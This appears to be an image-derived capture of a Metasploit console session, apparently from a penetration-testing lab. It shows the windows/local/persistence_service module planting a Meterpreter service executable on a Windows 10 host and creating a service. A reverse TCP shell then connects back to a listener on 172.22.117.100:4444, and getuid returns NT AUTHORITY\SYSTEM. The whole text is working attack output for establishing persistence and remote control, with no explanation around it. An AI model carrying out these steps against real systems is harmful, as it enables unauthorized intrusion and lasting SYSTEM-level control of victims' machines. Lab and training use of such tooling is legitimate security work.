 msf6 exploit(windows/local/persistence_service) > exploit
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] Running module against WINDOWS10
[+] Meterpreter service exe written to C:\Users\TSTARK~1.MEG\AppData\Local\Temp\LDaZuO.exe
[*] Creating service rTNd
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/WINDOWS10_20240512.0828/WINDOWS10_20240512.0828.rc
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 2 opened (172.22.117.100:4444 → 172.22.117.20:52070 ) at 2024-05-12 13:08:29 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >